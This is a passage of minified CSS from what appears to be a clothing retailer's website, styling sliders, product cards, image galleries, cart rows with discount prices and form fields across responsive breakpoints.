rgba(0,0,0,.102);padding-right:0}.bed__sub-item:has(>.bed__lynx_margin){border-bottom:0}.bed__sub-item:after{position:static}.bed__list{background-color:#fff;padding-bottom:3.5625rem}.bed__lynx+.bed__drop>.bed__list{padding-top:.6875rem}}@media(max-width:768px){.bed__panel{position:relative}.bed__drop{padding:0;top:0}.bed_desktop{padding-top:1.75rem}.bed__footer{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;padding-bottom:6.25rem;padding-top:0;-webkit-transform:translateY(-50);transform:translateY(-50)}.bed__tabs_filters{margin-bottom:.3125rem}}@media(max-width:576px){.bed_desktop-active{width:100%}.bed_desktop{padding-left:1rem;padding-right:1rem}.bed_desktop-wider{width:20rem}.bed__sub-item{border:none}.bed__lynx{letter-spacing:.06875rem;padding-bottom:.3125rem;padding-top:0}}.spring{color:#fff;margin-bottom:2.5rem;visibility:hidden}.spring .slick-prev{left:.9375rem}.spring_full{color:#fff;height:57.8125rem;margin-bottom:1.25rem;overflow:hidden;visibility:hidden}.spring_full .slick-prev{left:1.5625rem}.spring_full .slick-arrow{height:auto;top:calc(50% - 1.25rem);width:auto}.spring_full .slick-arrow:after,.spring_full .slick-arrow:before{display:none}.spring_full .slick-arrow svg{-webkit-transition:all .3s ease;transition:all .3s ease}.spring_full .slick-arrow:hover svg{-webkit-transform:translateX(5px);transform:translateX(5px)}.spring_full .slick-arrow:hover svg path{fill:#000}.spring_full .slick-dots{left:.5rem;text-align:left}.spring_full .slick-dots li.slick-active button{background:#000}.spring_black-arr .slick-arrow:after{background-color:#000}.spring_black-arr .slick-arrow:before{border-color:#000}.spring__black{color:#000}.spring__more{bottom:5rem;position:absolute;right:8.125rem}.spring__more_black{color:#000}.spring__under{position:relative}.spring__under:after{background-color:currentColor;bottom:-.375rem;content:"";height:.0625rem;left:0;position:absolute;right:0;-webkit-transition:all .3s;transition:all .3s}.spring__under:hover:after{bottom:-.25rem}.spring__under_arrow{display:-webkit-box;display:-ms-flexbox;display:flex;font-weight:700;padding-top:.9375rem;text-transform:uppercase;-webkit-box-align:center;-ms-flex-align:center;align-items:center;letter-spacing:.04em}.spring__under_arrow svg{margin-left:.125rem;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.spring__under_arrow svg path{fill:currentColor}.spring__under_arrow:after{display:none}.spring__under_arrow-black{color:#000;display:-webkit-box;display:-ms-flexbox;display:flex;font-weight:700;padding-top:.9375rem;text-transform:uppercase;-webkit-box-align:center;-ms-flex-align:center;align-items:center;letter-spacing:.04em}.spring__under_arrow-black svg{margin-left:.125rem;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.spring__under_arrow-black svg path{fill:currentColor}.spring__under_arrow-black:after{display:none}.spring.slick-initialized{height:auto;visibility:visible}.spring__link{background-position:50%;background-size:cover;display:block;height:0;overflow:hidden;padding-bottom:37.5%;position:relative;-webkit-text-decoration:none;text-decoration:none;width:100%}.spring__link,.spring__link:active,.spring__link:focus,.spring__link:hover{color:currentColor}.spring__link_full{height:80vh;padding-bottom:0}.spring__link_stable{padding-bottom:28.19%}.spring__link_video{background-position:top;background-repeat:no-repeat;height:0;padding-bottom:34.22%}.spring__img-link{display:block}.spring__img-link img{height:100%;width:100%}.spring__info{bottom:0;left:2.6vw;padding:20px 2.77778vw;position:absolute;width:52vw;z-index:3}.spring__info_small{left:2.5rem;margin-bottom:1.25rem;padding:0}.spring__info_shadow{text-shadow:0 0 15px hsla(0,0%,100%,.5)}.spring__text{font-family:MOPGothic,Georgia,serif;font-size:2.3125rem;font-weight:700;line-height:1.05;margin-bottom:2.5rem;text-transform:uppercase}.spring__text_black{color:#000}.spring__text_black,.spring__text_white{font-size:2.5rem;letter-spacing:0;margin-bottom:0}.spring__text_white{color:#fff}.spring__text_head{margin-bottom:0;text-transform:uppercase}.spring__cta{bottom:1.25rem;color:currentColor;display:inline-block;line-height:1.3;margin:auto;z-index:3}.spring__cta,.spring__video{left:50%;position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.spring__video{height:100%;top:0;width:100%}.spring__video_full{left:auto;-o-object-fit:cover;object-fit:cover;-webkit-transform:none;transform:none}.spring__img{left:50%;max-width:none;min-height:100%;min-width:100%;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media(max-width:1020px){.spring__more{bottom:.3125rem}.spring__text{font-size:1.6875rem;letter-spacing:.05em;line-height:1.07}}@media(max-width:768px){.spring__more{right:1.25rem}.spring__text{font-size:1.25rem;letter-spacing:.05em;line-height:1.3}.spring__text_black{color:#fff;font-size:1.375rem;letter-spacing:.01875rem;line-height:1}.spring__link_video{padding-bottom:115.06%}.spring__link_stable{height:auto;padding-bottom:100%}.spring__under_arrow-black{color:#fff}.spring__info_small{margin-bottom:2.1875rem}}@media(max-width:576px){.spring .slick-dots{bottom:1.375rem}.spring_full{height:calc(100vh - 2.4375rem)}.spring_full .slick-dots{bottom:.625rem}.spring__text{font-size:1.25rem;margin-bottom:2.5rem}.spring__text_black{font-size:1.375rem;margin-bottom:0}.spring__text_white{margin-bottom:0}.spring__cta{bottom:3.125rem}.spring__link{padding-bottom:140%}.spring__link_video{padding-bottom:115.06%}.spring__link_full{padding-bottom:0}.spring__link_stable{height:auto;padding-bottom:100%}}.jacket{color:#000;display:block;-webkit-text-decoration:none;text-decoration:none}.jacket.discounts{margin-bottom:3rem}.jacket__place{background:#f6f6f6;padding-top:71.09342%;position:relative}.jacket__aspect-ratio{background:#f6f6f6;padding-top:var(--aspect-ratio);position:relative}.jacket__place_low{padding-top:12.207%}.jacket__place_banner,.jacket__place_mid,.jacket__place_women{padding-top:41.9922%}.jacket__place_high{padding-top:56%}.jacket__name{font-size:1rem;font-weight:700;padding-left:2.1875rem;padding-right:2.1875rem;padding-top:1.5rem;text-transform:uppercase}.jacket__img{height:100%;left:0;position:absolute;top:0;width:100%}.jacket__title{letter-spacing:.0625rem;padding-bottom:1.875rem;padding-right:5rem;padding-top:1.875rem;position:relative;text-align:right}.jacket__title:before{border-right:.0625rem solid;border-top:.0625rem solid;content:"";display:block;height:.4375rem;padding:0;position:absolute;right:1rem;top:2.3125rem;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:50% 50%;transform-origin:50% 50%;width:.4375rem}.jacket__title:after{background-color:currentColor;content:"";display:block;height:.0625rem;position:absolute;right:.9375rem;top:2.5rem;-webkit-transition:margin-left .25s ease,margin-right .25s ease;transition:margin-left .25s ease,margin-right .25s ease;width:2.375rem}.jacket__float{bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:absolute;width:100%}.jacket__float-title{color:#fff;font-size:2.5rem;font-weight:700;line-height:normal;text-transform:uppercase}.jacket__float-title--black{color:#000}.jacket__float-link{font-weight:700;margin-top:.9375rem;text-transform:uppercase}.jacket__square{display:none}@media(max-width:768px){.jacket__place_women{padding-top:50.5%}.jacket__place_banner{padding-top:100%}.jacket__aspect-ratio{padding-top:var(--aspect-ratio-mobile)}.jacket__float-title{font-size:1.375rem}}@media(max-width:576px){.jacket__square{display:block;width:100%}.jacket__place_low{display:none}}.pullover{margin-bottom:2.5rem}.pullover .slick-arrow{height:auto;padding:0 .625rem;top:40%;width:auto}.pullover .slick-arrow:after,.pullover .slick-arrow:before{display:none}.pullover .slick-arrow svg{-webkit-transition:all .3s ease;transition:all .3s ease}.pullover .slick-arrow:hover svg{-webkit-transform:translateX(5px);transform:translateX(5px)}.pullover .slick-arrow:hover svg path{fill:#000}.pullover .slick-prev{left:2rem}.pullover .slick-next{right:1.7rem}.pullover .slick-disabled{display:none!important}.pullover .slick-list{padding-right:9.375rem}.pullover .slick-track{margin-left:-.3125rem}.pullover__next{right:1.5rem}.pullover__prev{left:1.5rem;margin-top:-.9375rem;-webkit-transform:scaleX(-1);transform:scaleX(-1)}.pullover__slide{padding-left:.3125rem;padding-right:.3125rem}.pullover-swiper .swiper-wrapper{margin-left:-.3125rem}.pullover-swiper .swiper-slide{max-width:328px}@media(min-width:450px){.pullover-swiper .swiper-slide{max-width:170px}}@media(min-width:767px){.pullover-swiper .swiper-slide{max-width:284px}}@media(min-width:1023px){.pullover-swiper .swiper-slide{max-width:323px}}.swiper-btn-next.swiper-button-disabled,.swiper-btn-prev.swiper-button-disabled{opacity:0}.swiper-btn-next,.swiper-btn-prev{background:none;border:none;border-radius:0;color:currentColor;cursor:pointer;height:auto;outline:none;padding:0 .625rem;position:absolute;top:40%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:auto;z-index:1}.swiper-btn-next svg,.swiper-btn-prev svg{-webkit-transition:all .3s ease;transition:all .3s ease}.swiper-btn-next:hover svg,.swiper-btn-prev:hover svg{-webkit-transform:translateX(5px);transform:translateX(5px)}.swiper-btn-next{right:1.7rem}.swiper-btn-prev{left:2rem;-webkit-transform:rotate(180deg);transform:rotate(180deg)}@media(max-width:768px){.swiper .swiper-btn-prev{left:0}.swiper .swiper-btn-next{right:0}}@media(max-width:1349px){.pullover .slick-list{padding-right:6.875rem}}@media(max-width:768px){.pullover .slick-list{padding-right:4.375rem}.pullover .slick-prev{left:0}.pullover .slick-next{right:0}}@media(max-width:576px){.pullover{margin-bottom:1.25rem}}.pullover__complete-image .slick-track{margin-left:inherit;margin-right:inherit}.wear{margin-bottom:0;padding-left:4.5625rem;padding-right:4.5625rem;visibility:hidden}.wear.slick-initialized{visibility:visible}.wear__slide{cursor:url(/local/frontend/layout/dist/css/../images/zoom-in.svg) 17 17,pointer;display:block!important}.wear .slick-slide{width:27.3125rem}.wear__prev{left:3.25rem}.wear__next{right:3.25rem}.wear__img{width:100%}@media(max-width:1500px){.wear{padding-right:1.25rem}}@media(max-width:1199px){.wear{padding-left:0;padding-right:0}}@media(max-width:576px){.wear{margin-bottom:1.25rem;margin-left:-.75rem;width:calc(100% + 1.5rem)}.wear .slick-dots{bottom:auto;left:0;position:absolute;text-align:left;top:0}.wear .slick-dots li{margin-left:.3125rem}.wear .slick-dots li.slick-active button{background:#000}}.manner{position:relative}.manner__wish{position:absolute;right:1.25rem;top:.625rem;z-index:3}.manner__wish svg{height:1.875rem;width:1.6875rem}.manner__wish svg:nth-child(2),.manner__wish_active svg{display:none}.manner__wish_active svg:nth-child(2){display:block}.road{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:2.5rem}.road__slide{border:.0625rem solid transparent}.road__slide,.road__slide_active{height:4.875rem;margin-right:.3125rem;width:3.5rem}.road__slide_active{border:.0625rem solid #000}@media(max-width:991px){.road{display:none}}.fancybox-thumbs__list a{height:5rem;margin:0 0 .3125rem;max-width:100%;width:100%}.fancybox-thumbs__list a:before{border:.1875rem solid #000}.fancybox-infobar{display:none}.fancybox-is-open .fancybox-bg{background:#fff;opacity:1}.fancybox-toolbar{opacity:1;visibility:visible}.fancybox-button--close{background:#fff url(/local/frontend/layout/dist/css/../images/rm3.svg) no-repeat 50%;height:3.375rem;padding:1.25rem;width:3.375rem}.fancybox-button--close svg{display:none}.fancybox-slide--image{padding:0}.fancybox-navigation .fancybox-button{background:url(/local/frontend/layout/dist/css/../images/left-arrow22.svg) no-repeat 50%;font-size:0;height:3.75rem;opacity:1;padding:1.25rem;visibility:visible;width:4rem}.fancybox-navigation .fancybox-button svg{display:none}.fancybox-navigation .fancybox-button--arrow_left{left:0;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fancybox-slide--video .fancybox-content{width:calc(71vh - 3.6rem)!important}.fancybox-show-thumbs .fancybox-inner{left:6.0625rem;right:0}.fancybox-thumbs{background:none;background:#fff;border-right:.0625rem solid rgba(0,0,0,.102);left:0;padding:1.25rem;right:auto;width:6.0625rem}@media(max-width:1020px){.fancybox-show-thumbs .fancybox-inner{left:0}.fancybox-navigation{display:none}.fancybox-slide--image{padding:3.125rem 3.4375rem}.fancybox-thumbs{background:none;border-right:0;bottom:.9375rem;height:auto;left:0;padding:0;position:absolute;top:auto;width:100%}.fancybox-thumbs__list{display:-webkit-box;display:-ms-flexbox;display:flex;height:auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%}.fancybox-button--close{background:url(/local/frontend/layout/dist/css/../images/rm3.svg) no-repeat 50%;height:14px;right:1.25rem;top:1.25rem;width:14px}.fancybox-thumbs__list a{background:#999!important;border:.0625rem solid #fff;height:1.25rem;margin:0;position:relative;width:1.25rem}.fancybox-thumbs__list a:before{background:#999;border:.0625rem solid #fff;border-radius:50%;content:"";display:block;height:.4375rem;left:50%;opacity:1;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:.4375rem}.fancybox-thumbs__list .fancybox-thumbs-active:before{background:#000}}@media(max-width:576px){.fancybox-slide--image{padding:0}.fancybox-thumbs__list{padding-right:.8125rem;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding-left:.8125rem}.fancybox-thumbs{bottom:.8125rem}.fancybox-thumbs__list a:before{outline:.0625rem solid #fff}.fancybox-slide--video{padding-left:0;padding-right:0}.fancybox-slide--video .fancybox-content{height:auto!important;width:100%!important}}.gen{font-size:.8125rem;letter-spacing:.04875rem;padding-left:2.1875rem;padding-right:5.55vw}.gen__brand{margin-bottom:.3125rem}.gen__h1{margin-bottom:1.875rem}.gen__wish{display:inline-block;margin-right:.375rem}.gen__heart{cursor:pointer;position:relative;top:-.375rem}.gen__heart svg{display:none;height:1.3125rem;position:relative;top:.4375rem;width:1.0625rem}.gen__heart svg:first-child,.gen__heart_active svg:nth-child(2){display:block}.gen__heart_active svg:first-child{display:none}.gen__link{cursor:pointer;display:inline-block;margin-bottom:1.25rem;position:relative}.gen__link:after{background:#000;bottom:0;content:"";height:.0625rem;left:0;position:absolute;width:100%}.gen__par{margin-bottom:.625rem}.gen__cockpit,.gen__color{margin-bottom:1.875rem}.gen__block,.gen__price{display:inline-block}.gen__price{font-family:MOPGothic,Georgia,serif;font-weight:700;margin-right:1.875rem}.gen__price.gen__price_discount{font-weight:400;-webkit-text-decoration:line-through;text-decoration:line-through}.gen__price_current{color:#e5443e;display:inline-block;margin-right:0!important;padding-right:.625rem}.gen__error{color:#e5443e;display:none;font-size:.6875rem}.gen__form{display:none;margin-bottom:1.25rem;margin-top:1.875rem}.gen__form input{background:#efefef;border:.0625rem solid transparent;margin-bottom:.3125rem}.gen__form input:active,.gen__form input:focus,.gen__form input:hover{border:.0625rem solid #000}.gen__form button{font-size:1rem;margin-top:1.25rem}.gen__note{display:none;font-size:.6875rem;margin-top:.625rem}@media(max-width:991px){.gen{padding-left:5.55vw}}@media(max-width:576px){.gen{padding-left:.625rem;padding-right:.625rem}}.crap{border:.0625rem solid transparent;margin-bottom:.625rem;position:relative}.crap:active,.crap:focus,.crap:hover{border-color:#000}.crap_small{border:.0625rem solid #cacaca;margin-bottom:0}.crap__arr{pointer-events:none;position:absolute;right:1.1875rem;top:1.1875rem}.crap__select{background:#efefef;height:2.5rem;padding-left:1.25rem;padding-right:2.5rem;width:100%}.crap__select_high{height:3rem}.crap__select_high .crap__arr{top:1.3125rem}.crap__select_white{background-color:#fff}@media(max-width:768px){.crap__arr{top:1.0625rem}.crap__select{height:2.5rem}}.rack{letter-spacing:.04875rem;margin-bottom:1.25rem}.rack__h2{font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:700;margin-bottom:1.875rem}.rack__art{font-size:.6875rem;font-weight:300}.rack__note{font-size:.8125rem;font-weight:300}@media(max-width:576px){.rack__slide{display:none}.rack__slide_active{display:block}}.force__main{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:1.25rem}.force__item{cursor:help;margin-bottom:.9375rem;margin-right:1.875rem;opacity:.5;-webkit-transition:.3s;transition:.3s}.force__item_active{opacity:1}.force__content{padding-bottom:1.25rem}.force__text{display:none;font-size:.6875rem}.force__text_visible{display:block}.guide{display:-webkit-box;display:-ms-flexbox;display:flex;letter-spacing:.03625rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;border-bottom:.0625rem solid #000;justify-content:space-between;margin-bottom:1.25rem}.guide,.guide__title{padding-bottom:.625rem}.guide__title{cursor:pointer;display:inline-block;font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:700;line-height:1.5;margin-bottom:0;margin-right:1.875rem;margin-top:0;padding-top:.625rem;position:relative;-webkit-text-decoration:none;text-decoration:none}.guide__title_active:after{background:#000;bottom:.625rem;content:"";height:.125rem;left:0;position:absolute;width:100%}@media(max-width:991px){.guide__checkout{display:none}}@media(max-width:576px){.guide{padding-bottom:0}.guide__title{font-size:.8125rem;margin-bottom:0;margin-right:.625rem}}.table-scroll{overflow-x:auto}.dirt,.float-input__input{background:#f2f2f2;border:0;font-size:1rem;margin-bottom:1.5rem;padding-left:.9375rem;padding-right:.9375rem}.dirt:hover,.float-input__input:hover{background:#eaeaea}.dirt_area{font-size:1rem;margin-bottom:1.875rem;max-height:12.5rem;padding-bottom:.75rem;padding-top:.8125rem;resize:none}.dirt_comment{height:6.25rem;line-height:1.36;margin-bottom:2.5rem;max-height:6.25rem;padding-bottom:.5625rem;padding-top:.5625rem;resize:none}.dirt_mobile{display:none}.dirt.js-error,.js-error.float-input__input{background:#fbedec}.dirt_border{border:.0625rem solid #000}@media(max-width:576px){.dirt,.float-input__input{margin-bottom:1.5rem}.dirt_mobile{display:block}.dirt_large{display:none}.dirt_comment{margin-bottom:1.75rem}}.pole{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;border-bottom:.0625rem solid #d6d6d6;-ms-flex-flow:row wrap;flex-flow:row wrap;font-size:.8125rem;margin-bottom:1.875rem;position:relative}.pole_last{margin-bottom:0}.pole__cont{display:inline-block;margin-bottom:1.875rem;width:9.5rem}.pole__cont:hover+.pole__picture{display:block}.pole__red{color:#d0493b}.pole__old,.pole__red{display:inline-block;font-size:.8125rem;font-weight:400}.pole__old{color:#000;margin-right:.625rem;position:relative}.pole__old:after{background:#d0493b;content:"";height:.0625rem;left:0;position:absolute;top:.5rem;-webkit-transform:rotate(-15deg);transform:rotate(-15deg);width:100%}.pole__picture{display:none;left:calc(12.5% + .9375rem);position:absolute;top:0;width:25%;z-index:3}.pole__title{margin-bottom:.3125rem}.pole__select{position:relative;top:.625rem;width:6.25rem}.pole__sum{font-family:MOPGothic,Georgia,serif;font-weight:700;padding-bottom:.1875rem;padding-left:.625rem;padding-top:.625rem;text-align:right;width:100%}.pole__sum_red{color:#d0493b}.pole__mini{font-size:.6875rem}.pole__main{margin-bottom:1.875rem;padding-left:.875rem;position:relative;width:calc(100% - 9.5rem);-webkit-box-orient:vertical;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.pole__col,.pole__main{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-direction:normal}.pole__col{-webkit-box-orient:horizontal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.pole__eq{padding-right:1.875rem}.pole__close{background:none;border:0;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;height:.875rem;outline:none;position:absolute;right:0;-webkit-text-decoration:none;text-decoration:none;top:0;width:.875rem;z-index:4;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.pole__close:hover{opacity:.8}.pole__close:active{opacity:.65}.pole__fav{cursor:pointer;position:absolute;right:-.25rem;top:2.125rem;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;z-index:4}@media(hover:hover){.pole__fav:hover svg{-webkit-transform:scale(1.1);transform:scale(1.1)}}.pole__fav:active svg{-webkit-transform:scale(.9);transform:scale(.9)}.pole__fav svg{color:transparent;fill:#000;-webkit-transition:color .3s ease,fill .3s ease,-webkit-transform .3s ease;transition:color .3s ease,fill .3s ease,-webkit-transform .3s ease;transition:color .3s ease,fill .3s ease,transform .3s ease;transition:color .3s ease,fill .3s ease,transform .3s ease,-webkit-transform .3s ease}.pole__fav_active svg{color:#000}.pole__sale{color:rgba(0,0,0,.502);margin-bottom:.25rem;text-align:right}.pole__new-cost{color:#dc3545;margin-right:.5625rem}.pole__sum-cost{-webkit-text-decoration:line-through;text-decoration:line-through}.pole__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media(max-width:991px){.pole_last{border-bottom:0}}@media(max-width:768px){.pole__cont{margin-bottom:0;width:7.0625rem}.pole__main{margin-bottom:1.875rem;width:calc(100% - 7.0625rem)}.pole__col{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.pole__mini{font-size:.8125rem;text-align:right}.pole__mini_tal{text-align:left}.pole__eq{height:6.875rem;overflow:hidden;width:100%}}@media(max-width:576px){.pole__mini{display:none}.pole__flex{padding-top:1.375rem}.pole__sale{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.pole__sum{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}.reserve{border:.0625rem solid #d6d6d6;color:#000;font-size:.8125rem;font-weight:400;line-height:1.5;margin-bottom:2.5625rem;padding:.8125rem;text-align:center}.return{display:-webkit-box;display:-ms-flexbox;display:flex;list-style-type:none;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-left:0;padding-left:0}.return__item{font-family:MOPGothic,Georgia,serif;font-weight:700;letter-spacing:.0325rem;margin-bottom:1.25rem;padding-left:1.75rem;position:relative;width:100%}.return__item:after{background:url(/local/frontend/layout/dist/css/../images/arrow_success.svg) no-repeat 50%;background-size:.8125rem .5625rem;content:"";height:.5625rem;left:0;position:absolute;top:.375rem;width:.8125rem}.return__item_sm{font-weight:400;margin-bottom:.5rem;padding-left:1.25rem}.fort{letter-spacing:.03625rem;-webkit-box-pack:justify;-ms-flex-pack:justify;border-bottom:.0625rem solid #000;justify-content:space-between;margin-bottom:2.5rem;padding-bottom:.3125rem}.fort,.fort__row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.fort__row{width:100%}.fort__cell{width:50%}.fort__link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:end;-ms-flex-pack:end;color:#000;cursor:pointer;font-size:.8125rem;font-weight:700;justify-content:flex-end;margin-right:-.625rem;padding:.625rem;text-transform:uppercase}.fort__link img{margin-right:.625rem;position:relative;top:-.125rem}.fort__title{cursor:pointer;display:inline-block;font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:700;line-height:1.5;margin:0 .625rem 0 -.625rem;padding:.625rem;position:relative;-webkit-text-decoration:none;text-decoration:none;text-transform:uppercase}.fort__title:hover:after,.fort__title_active:after{background:#000;bottom:.625rem;content:"";height:.125rem;left:.625rem;position:absolute;width:calc(100% - 1.25rem)}.fort__title_reserve{position:relative}.fort__count{font-size:.6875rem;font-weight:400;position:absolute;right:-.625rem;top:.375rem}@media(max-width:991px){.fort__checkout{display:none}.fort__link{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media(max-width:576px){.fort{margin-bottom:1.875rem;padding-bottom:0}.fort__cell{width:9.7rem}.fort__cell_second{width:calc(100% - 9.7rem)}.fort__link{margin-left:0;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right}.fort__title{font-size:.8125rem;margin-bottom:0}.fort__title:last-child{margin-right:0}}.lining{font-size:.8125rem;font-weight:300;margin-bottom:2.5rem}.lining__mini{font-size:.8125rem;letter-spacing:.04875rem;margin-bottom:1.25rem}.hash{-webkit-column-count:2;-moz-column-count:2;column-count:2;list-style-type:none;margin-bottom:.875rem;margin-left:0;margin-top:.875rem;padding-bottom:1.875rem;padding-left:0}.hash_new{border-bottom:.0625rem solid #000;margin-bottom:1.875rem;padding-bottom:.625rem}.hash__link{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:.875rem;padding-bottom:.5rem;padding-top:.5rem;position:relative}.hash__link_small{font-family:Times New Roman,sans-serif;font-size:.875rem;font-weight:400;letter-spacing:.0625rem;line-height:1.85}.hash__link:hover .hash__span:after{width:100%}.hash__span{font-family:MOPGothic,Georgia,serif;font-size:.75rem;font-weight:700;letter-spacing:.04rem;margin-right:.9375rem;margin-top:.0625rem;position:relative}.hash__span:after{background:#000;bottom:0;content:"";display:block;height:.125rem;left:0;position:absolute;-webkit-transition:.3s;transition:.3s;width:0}@media(max-width:576px){.hash{-webkit-column-count:1;-moz-column-count:1;column-count:1}}.row>*{padding-left:.75rem;padding-right:.75rem}.row{margin-left:-.75rem;margin-right:-.75rem}.row.g-0{margin-left:0;margin-right:0}.row.g-0>*{padding-left:0;padding-right:0}.row_delivery.g-0{margin:-.5rem}.row_10{margin-left:-.3125rem;margin-right:-.3125rem}.row_10>*{padding-left:.3125rem;padding-right:.3125rem}.row.no-gutters{margin-left:0;margin-right:0}.row.no-gutters>*{padding-left:4px;padding-right:4px}.clamp{background:#fff;left:0;position:fixed;top:-100%;width:100%;z-index:4}.forgot{display:inline-block;position:relative}.forgot:after{background:#000;bottom:0;content:"";height:.0625rem;left:0;position:absolute;width:100%}.arrow{position:relative;top:.3125rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:none;border:0;cursor:pointer;-webkit-text-decoration:none;text-decoration:none;-webkit-box-pack:end;-ms-flex-pack:end;color:inherit;display:inline-block;justify-content:flex-end;padding:.625rem 0;-webkit-transition:-webkit-transform .2s;transition:-webkit-transform .2s;transition:transform .2s;transition:transform .2s,-webkit-transform .2s}.arrow:before{border-right:.0625rem solid;border-top:.0625rem solid;bottom:0;content:"";display:block;height:.4375rem;margin:auto;padding:0;position:absolute;right:0;top:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:50% 50%;transform-origin:50% 50%;width:.4375rem}.arrow:after{background-color:currentColor;content:"";display:block;height:.0625rem;margin-left:1.25rem;-webkit-transition:margin-left .25s ease,margin-right .25s ease;transition:margin-left .25s ease,margin-right .25s ease;width:2.375rem}.category{cursor:pointer;padding-left:1.1875rem;position:relative}.category:after,.category:before{background:#5b5d62;content:"";height:.0625rem;left:0;position:absolute;top:.5625rem;width:.625rem}.category:after{background:none}.category_opened:after{background:#5b5d62;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.best{font-size:9.0625rem;text-transform:uppercase}@media(max-width:1199px){.best{font-size:2.8125rem}}.fame{margin-bottom:1.875rem}.fame__title{font-size:1rem;font-weight:700;padding-bottom:.3125rem;padding-top:.625rem;text-transform:uppercase}.pain{padding-top:12.5rem}@media(max-width:1300px){.pain{padding-top:0}}.fork{display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:4.5625rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:4.6875rem}.fork_null{margin-bottom:0}.fork__thin{font-size:.8125rem}.fork__wrap{padding-top:4.375rem}.fork__micro{font-size:.6875rem;margin-bottom:1.25rem}.fork__thick{font-size:1rem;font-weight:700;margin-bottom:1.25rem}@media(max-width:1199px){.fork{margin-bottom:3.125rem;padding-left:0}.fork__wrap{padding-top:0}}@media(max-width:576px){.fork{margin-bottom:0}.fork__img{margin-bottom:1.25rem}img.fork__img:nth-child(2){display:none}}.mod{list-style-type:none;margin-left:0;padding-left:1.25rem}.mod_closely{padding-left:0}.mod__lynx{display:inline-block}.mod__item{font-size:.875rem;padding-left:.9375rem;padding-top:.3125rem;position:relative}.mod__item:before{color:inherit;content:"–";left:0;position:absolute;top:.3125rem}.frame__wrapper{height:100%;padding-top:34.4726%;position:relative;width:100%}.frame__video{display:inline-block;height:100%;left:0;position:absolute;top:0;width:100%}.under{border-bottom:.0625rem solid #000;display:inline-block}.under:active,.under:focus,.under:hover{opacity:.8}.rope{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:1rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;font-weight:700;margin-bottom:1.875rem}.rope__img{height:1.1875rem;margin-right:.625rem;width:1.0625rem}.ram{padding-bottom:.0625rem}@media print,screen and (max-width:74.99875em){.ram{height:auto!important}}.valley__label{padding-top:0}.valley__label_11{font-size:.6875rem}.valley__label_flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.valley__rel{position:relative}.valley__cone_red{color:#d0493b}.valley__icon{border:none;padding:0;position:absolute;right:.625rem;top:.5rem;z-index:3}.valley__icon svg{height:.5625rem;width:.8125rem}.valley__icon 